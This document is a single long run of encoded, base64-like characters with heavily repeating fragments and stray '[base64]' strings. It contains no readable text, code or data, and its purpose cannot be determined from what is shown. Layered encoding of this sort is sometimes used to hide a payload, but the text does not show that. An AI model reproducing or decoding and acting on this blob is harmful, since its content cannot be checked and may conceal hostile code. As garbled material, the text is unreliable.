pk4Lpk4Xpk5npkpfpk53pkozpk4rpk5Tpk5jpk5npk4Tpk4Ppkpfpk5rpkorpkpDpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpDpkpvpk5jpkorpkpbpk6zpk6rpkpvpk4fpkorpk5rpkpzpkpDpk5zpk5Dpk6Ppk5npko7pk7Hpk43pk7jpkpDpkozpk57pk5Hpkp/pk5Tpk6zpk4fpk6rpkp7pk4Xpk5Lpk4Ppk4Lpk4Xpk5npkozpk5Tpk6zpk4fpk6rpkorpkofpk4/pkobpkozpk4Hpk5bpk4Xpkpfpk4bpkozpk57pk5Hpkp/pk5Tpk6zpkpDpk7Tpk4Lpk4Tpk4Ppk5jpk5rpk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp7pk4zpk4bpkorpk5npk5Lpk4Dpkpfpk7Tpk4Lpk4Tpk4Ppk5jpk5rpk7Lpk4Hpk5Lpk5npk4Ppkp/pk5Dpkp/pkpDuu7Duu6Duu6Duu6fuu6Tuu63uu7Duu6fuu6vuu6zuu6vuu7bpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpkoPpk5Xpkp7pkp7pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk4bpkorpk5Tpk6zpk5Dpkp/pkpDgtJvgtIrgtJ3gtJngtIzgtJ3gtL3gtI7gtJ3gtJbgtIzpkpDpkpvpk5Lpkp/pkofpk4/pkoTpk5Xpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhgp/hgqnhgq/hgqjhgrPhgrHhgpnhgqrhgrnhgrLhgqjpkpDpkpvpk5Lpkp/pkofpk4/pkobpko7pkobpkoLpkp7pkp7pkp7pkozpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk4bpk6zpk5Dpkp/pkpDerd6q3q3esN6H3rHet96w3qveqd6B3rLeod6q3rDpkpDpkpvpk5Lpkp/pkofpk4/pk5bpkofpk5Ppkp7pkp7pk6rpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk4bpk6zpk5Dpkp/pkpDerd6q3q3esN6H3rHet96w3qveqd6B3rLeod6q3rDpkpDpkpvpk5Lpkp/pkofpk4/pk5bpkofpk5Ppkp7pkp7pk6rpkp/pk5Dpkp/pkpDuu7Duu6Duu6Duu6fuu6Tuu63uu7Duu6fuu6vuu6zuu6vuu7bpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpkoPpk5Xpkp7pkp7pkpvpkpbpkpbpk6zpk6rpkpvpkpbpkpbpk6zpk6rpkpvpk5npk4Lpk5vpk5vpkp7pkozpk4rpk57pk5Hpkp/pk4bpkp7pk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk4bpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk4Xpkorpk5Dpkp/pkpDgpbXgpbbgpIfgpbLgpb3gpZHgpIbgpaTgpZzgpYfgpZ7gpZbgpbTgpZHgpIbgpa7gpZXgpabgpavgpbDgpYXgpIHgpY7gpZrgpYHgpbXgpZLgpa/gpIPgpb3gpYbgpY3gpZjgpI7gpIPgpbzgpZrgpbngpY/gpbXgpZngpbDgpafgpabgpIPgpZbgpbzgpYbgpbLgpI7gpZngpI7gpZ3gpIDgpZPgpabgpaTgpZHgpbTgpbjgpbXgpbbgpbPgpa3gpbzgpZjgpavgpbPgpYPgpZrgpZngpZbgpYHgpZTgpbjgpYHgpb/gpb3gpavgpYLgpZzgpIDgpZvgpYDgpajgpbDgpaLpkpDpkpvpk5Lpkp/pkp7pkp7pkozpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk4Tpkp/pk4Ppkpvpk4Lpkp7pk4zpk57pk5Hpkp/pk4Ppk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkorpkorpkorpk4Lpk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk4Ppk6zpkpDpk5Lpk4Hpk5Lpk4Xpk47pkpDpk6rpkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pk4Hpkpvpk4Dpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk4Hpkorpkorpkorpk4Lpk6zpk4Dpk6rpkozpk4rpkpvpk4Lpkp7pkozpk4rpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpk6zpk6rpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk4/pkp/pk43pkp7pk4zpk5Tpk5jpk5npk4Tpk4Ppkpfpk7bpkorpkpDpkorpkpDpk6zpkpDpk4Xpk5Lpk4fpk5Lpk5bpk4PpkpDpk6rpkp/pkp/pkofpk4/pkoPpkprpk43pk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkpLpkofpk4/pkoPpkp7pkpLpkofpk4/pkoPpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk7Xpkorpkp/pk43pkpzpk7bpkp7pk6zpk5Dpkp/pkpDhqq7hqrnhqqzhqrDhqr3hqr/hqrnpkpDpkpvpk5Lpkp/pkofpk4/pk5HpkobpkoLpkp7pkp7pk6rpkp/pkpjpk6vpk6vpkpjpk5DpkpvpkpDpkpzpkpDpkp7pk6zpk5Dpkp/pkpDhqq7hqrnhqqzhqrDhqr3hqr/hqrnpkpDpkpvpk5Lpkp/pkofpk4/pk5HpkobpkoLpkp7pkp7pk6rpkp/pkpjpk6jpkpjpk5DpkpvpkpDpkpjpkpDpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk7Tpkorpk5Tpk6zpkpDpk5bpk4Ppk5jpk5XpkpDpk6rpkp/pk7Xpkp7pkozpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk6Lpk57pk5npk4Ppko/pk7bpk4Xpk4Xpk5bpk47pk6zpkpDpk5Hpk4Xpk5jpk5rpkpDpk6rpkp/pk6zpkpnpkpnpkpnpk7Tpk6rpk6zpkpDpk5rpk5bpk4fpkpDpk6rpkp/pk7Ppkorpkonpk7Ppk6zpk5Dpkp/[base64]/4Z+w4Z+/[base64]/[base64]/[base64]/[base64]/pkofpk4/pk5Xpk5Hpk5bpkp7pkp7pk6rpk6zpkpDpk4Xpk5Lpk5bpk5Ppk47pkpDpk6rpk6zpkpDpk4Ppk5/pk5Lpk5npkpDpk6rpkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pk5bpk5rpkp7pk4zpk5bpk4bpkp/pk5bpk5rpkp7pkozpk4rpkp7pkozpk4Ppk4Xpk47pk4zpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/[base64]/[base64]/[base64]/6ZKQ6ZKb6ZOS6ZKf6ZKH6ZOP6ZOU6ZKD6ZKB6ZKe6ZKe6ZOq6ZKf6ZOQ6ZKf6ZKQzK/MoMylzK/[base64]/pkofpk4/pk5XpkoXpk5Lpkp7pkp7pk6rpkp/pkpjpk7Hpk57pk4Xpk5Lpk5Hpk5jpk4/pk6vpkpjpk6vpk5Ppkpzpkpjpkp7pkozpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpkpbpk5bpk67pkpHpkpHpkp/pkprpkofpk4/pkobpkpbpkorpkorpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/pkpDutLfutLHutKfutLDutIPutKXutKfutKzutLbpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpko/pk5Xpkp7pkp7pk6rpk6zpk5Dpkp/pkpDuqqnuqq7uqqTuqqXuqrjuqo/uqqbpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5Hpkofpko7pkp7pkp7pk6rpkp/pk5Dpkp/pkpDuuJ7uuLHuuLvuuK3uuLDuuLbuuLvpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoXpko7pko/pkp7pkp7pkp7pkpHpkpHpkp/pk5bpk6/pkorpkofpk4/pkoPpkoPpkp7pkpvpkpzpk5bpk67pk6zpkofpk4/pkofpk6rpk6zpkpDpk4Tpk4fpk5vpk57pk4PpkpDpk6rpkp/pkpDpkpjpkpDpkp7pk6zpkofpk4/pkobpk6rpkonpkorpk5bpk6/pkp7pkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5bpk63pkp/pkp7pk4zpk57pk5Hpkp/pk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/pkpDutLfutLHutKfutLDutIPutKXutKfutKzutLbpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpko/pk5Xpkp7pkp7pk6rpk6zpkpDpk4Tpk5Lpk5bpk4Xpk5Tpk5/pkpDpk6rpkp/pkpjpk67pk5bpk7Xpk4Xpk5jpk4Dpk4Tpk5Lpk4Xpkpjpk57pkp7pkonpkorpkofpk4/pkofpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpkpbpk6zpk6rpkozpk4rpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpk6zpk6rpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpkofpkp/pkp7pk4zpk4Hpk5bpk4Xpkpfpk5Xpkobpkorpk5bpk6Dpkp/pkp7pkpvpk5XpkoXpkorpk5bpk63pkp/pkp7pkozpk57pk5Hpkp/pk5Xpkobpk4vpk4vpk5XpkoXpkp7pk4zpk57pk5Hpkp/pk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkorpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkpHpkpHpk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk67pk7Xpk7zpk53pkobpk5Dpk7/pkoHpk5rpk7Dpk67pk5Xpk5DpkoTpk4/pk5/pk7bpk4fpk5zpk7PpkpDpkp7pkovpk7Ppk5bpk4Ppk5Lpk6zpkpDpk5npk5jpk4DpkpDpk6rpkp/pkp7pkprpkofpk4/pkoTpk5Lpko/pkp3pkofpk4/pkoTpk5Tpkp3pkofpk4/pkoTpk5Tpkp3pkofpk4/pkobpko/pk4vpk4vpk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkpbpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npk6zpk5Dpkp/pkpDhn4Xhn5Dhn4fhn5jhn5zhn4bhn4bhn5zhn5rhn5vpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5bpkoDpk5Lpkp7pkp7pk6rpkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npk6zpk5Dpkp/pkpDhn4Xhn5Dhn4fhn5jhn5zhn4bhn4bhn5zhn5rhn5vpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5bpkoDpk5Lpkp7pkp7pk6rpkorpkorpkorpk5Dpkp/pkpDuq5fuq5buq5Xuq5Luq4buq5/uq4fpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5HpkoDpk5Tpkp7pkp7pkp7pk4zpk4Hpk5bpk4Xpkpfpk5XpkoTpkorpk5bpk5Xpkp/pkp7pkpvpk5XpkoPpkorpk7Lpkp/pkp7pkpvpk5XpkoLpkorpkpDpkpDpkpvpk5XpkoHpkorpkpDpkpDpkpvpk5XpkoDpkorpkpDpkpDpkpvpk5Xpko/pkorpkpDpkpDpkpvpk5Xpko7pkpvpk5Xpk5bpkpvpk5Xpk5Xpkpvpk5Xpk5Tpkpvpk5Xpk5Ppkpvpk5Xpk5Lpkpvpk5Xpk5Hpkpvpk5Xpk5Dpkpvpk5Xpk5/pkpvpk5Xpk57pkpvpk5Xpk53pkozpk57pk5Hpkp/pk6fpkp7pk4zpk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk6fpkp7pkozpk4rpk5bpko7pkp/pkp7pkozpk67pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk67pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk63pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk63pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk57pk5Hpkp/pk5Xpkobpkp7pk4zpk57pk5Hpkp/pk5XpkoPpkorpkorpk5Dpkp/pkpDusYPusYTpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoPpk5Hpk5bpkp7pkp7pk4vpk4vpk5XpkoPpkorpkorpkpDpk4Lpk5zpkpDpkp7pk4zpk5XpkoLpkorpkpDpgpfpgofpgoDpg7fpgoLpg7/pgo/pg7Xpg7vpk6vpk4/pkoXpkofpkpDpkpzpk5vpk5jpk5Tpk5bpk4Ppk57pk5jpk5npk6zpkpDpk5/pk5jpk4Tpk4Ppk5npk5bpk5rpk5LpkpDpk6rpkpzpkpDpk6vpk4/pkoXpkofpgonpg7Xpgojpg7fpgofpgoXpgozpg7jpg7Xpg7vpk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhtLrhtYvhtYzhtY3htYfhtYXhtYLhtYzhtYThtYHhtLbpkpDpkpvpk5Lpkp/pkofpk4/pk5Hpk5XpkoXpkp7pkp7pkpzpkpDpkojpkpDpkozpk5XpkoHpkorpk5Dpkp/pkpDgooLgoqPgoqngo53goqPgoqzgoqDgoqjgoqjpkpDpkpvpk5Lpkp/pkofpk4/pkoLpkoLpkoHpkp7pkp7pkozpk5XpkoDpkorpkpDpgpfpgofpgoDpg7fpgoLpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpg7/pkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgo/pg7Xpg7vpkpDpkozpk5Xpko/pkorpkpDpgqXpg7bpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgoLpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgoTpgoPpgofpk6vpk4/pkoXpkofpgobpgozpgonpgo3pgo/pg7fpgonpgoXpgofpg7Xpg7vpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5XpkoLpkorpk5Dpkp/pkpDhqKvhqIbhqIbhqIXhqJ3pkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5bpkoTpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpkpDpkpzpk5vpk5jpk5Tpk5bpk4Ppk57pk5jpk5npk6zpkpDpk5/pk5jpk4Tpk4Ppk5npk5bpk5rpk5LpkpDpk6rpkpzpkpDpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk6vpk4/pkoXpkofpk4Ppk5jpk6vpk4/pkoXpkofpk4Tpk5Lpk5npk5Ppk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDuqrXuqrTuqq/uqrLuqr3uqrLuqrjuqrruqq/uqrLuqrTuqrXuqqjpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5HpkobpkoPpkp7pkp7pkpzpkpDpkojpkpDpkozpk5XpkoHpkorpkpDpk7vpk5Lpk5bpk4Xpk5npk6vpk4/pkoXpkofpk5rpk5jpk4Xpk5LpkpDpkozpk5XpkoDpkorpkpDpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk7bpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk5vpk5vpk5jpk4Dpk6vpk4/pkoXpkofpkpDpkozpk5Xpko/pkorpkpDpk7bpk5vpk4Dpk5bpk47pk4Tpk6vpk4/pkoXpkofpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk7XpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk5vpk5jpk5Tpk5zpkpDpkozpk4rpk73pk6zpkpDpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npkpDpk6rpkorpkpDpk5Hpk57pk4/pk5Lpk5PpkpDpkozpk73pk6zpkpDpk43pk77pk5npk5Ppk5Lpk4/pkpDpk6rpkorpk7zpkozpk73pk6zpkpDpk4Ppk5jpk4fpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk5vpk5Lpk5Hpk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk4Xpk57pk5Dpk5/pk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpk5Dpkp/pkpDgobngobDgobHgoavgoZngob7gobLgobbgobPgoabpkpDpkpvpk5Lpkp/pkofpk4/pk5Ppko/pkp7pkp7pk6rpkorpkpDpk7bpk4Xpk57pk5bpk5vpkpvpk4Tpk5Lpk4Xpk57pk5HpkpDpkozpk5Xpko7pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4Tpk4Ppk47pk5vpk5LpkpDpkp7pkozpk5Xpko7pk6zpkpDpk57pk5npk5npk5Lpk4Xpk6Ppk5Lpk4/pk4PpkpDpk6rpkorpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk4zpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpkoXpko7pkobpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpk5Dpkp/pkpDhkqvhkqjhkqrhkqLhkq7hkrvhkqbhkrzhkqfhkq3pkpDpkpvpk5Lpkp/pkofpk4/pkobpk5PpkofpkoXpkp7pkp7pkpzpkpDpko3pk6vpk4/pkoXpkofpkpTpk5Hpk5Hpk5Hpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpk4Xpk5Lpk5vpk5bpk4Ppk57pk4Hpk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk43pkprpk57pk5npk5Ppk5Lpk4/pko3pk6vpk4/pkoXpkofpkobpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk57pk5npk5vpk57pk5npk5Lpkprpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4/pkprpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkoTpkoDpkoPpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkobpkofpkofpkpLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpkpDpkprpkpDpkpzpk5Dpkp/pkpDhoYDhoZLhoZXhoZzhoZ7hoYPpkpDpkpvpk5Lpkp/pkofpk4/pkobpkobpkofpkofpkp7pkp7pkpzpkpDpkprpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpkprpk5rpk5jpk43pkprpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkprpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpko7pk4fpk4/pk6vpk4/pkoXpkofpko7pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pk6vpk4/pkoXpkofpkobpkobpk4fpk4/pk6vpk4/pkoXpkofpkobpkoDpk4fpk4/pk6vpk4/pkoXpkofpkobpkoDpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpk7fpk5rpk5Lpk5Ppk57pk5bpkp/pk5rpk5bpk4/pkprpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpko/pkoHpkoDpk4fpk4/pkp7pk6vpk4/pkoXpkofpk4zpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk4zpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpk5Dpkp/[base64]/[base64]/[base64]/6ZOj6ZO66ZO76ZKQ6ZOq6ZKK6ZOV6ZKA6ZKM6ZOt6ZOs6ZKQ6ZOe6ZOZ6ZOZ6ZOS6ZOF6ZO/[base64]/[base64]/[base64]/6YKP6YKF6YKH6YKC6YO16ZOr6ZOP6ZKF6ZKH6YO36YKH6YKA6YO36YKC6YO/[base64]/[base64]/pkofpk4/pk5Xpk5bpkoLpkp7pkp7pkpzpkpDpko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhh7Xhh7Thh7nhh7nhh7jhh7PpkpDpkpvpk5Lpkp/pkofpk4/pkobpko/pkoLpkoHpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5Lpk4/pk4Ppkprpk5bpk5vpk57pk5Dpk5npko3pk6vpk4/pkoXpkofpk4Xpk57pk5Dpk5/pk4Ppk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpk4zpk5Xpk5bpk5Tpk5zpk5Dpk4Xpk5jpk4Lpk5npk5Ppko3pk6vpk4/pkoXpkofpkpTpk5LpkoHpk5LpkoHpk5LpkoHpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkp